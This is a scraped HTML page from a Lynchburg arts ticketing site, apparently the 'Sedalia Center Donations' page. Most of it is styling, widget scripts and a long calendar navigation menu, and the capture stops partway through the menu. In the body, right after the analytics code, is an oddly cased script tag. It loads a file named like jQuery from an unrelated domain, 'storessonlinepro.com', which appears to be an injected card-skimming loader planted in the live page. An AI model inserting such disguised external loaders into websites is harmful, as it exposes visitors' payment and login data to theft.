

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/scdonations
body_size: 16959
content:
<!DOCTYPE html>
<html>
<head>
<title>Sedalia Center Donations</title>
<meta name="description" content="Help the Arts grow.">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1769936516316">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.lynchburgtickets.com/scdonations">
<meta property="og:title" content="Sedalia Center Donations">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.lynchburgtickets.comnull">
<meta property="fb:admins" content="http://www.facebook.com/LynchburgTickets">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.border > .title > .content { background:transparent; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgTickets-420grade2.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1769784910835); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769784910835); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769784910835); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1769784910835); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1769936504723"></script>
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js?cache=1769936504746"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	gapi.plusone.go();
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_661108992_bounds', {"handle": "productreview_review_661108992_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Action().click('searchsmall_613503082').when(Event.KEY_RETURN).isPressed().and('searchwords_613503082').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div id="fb-root"></div>
<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1769784910835"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769784910835"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
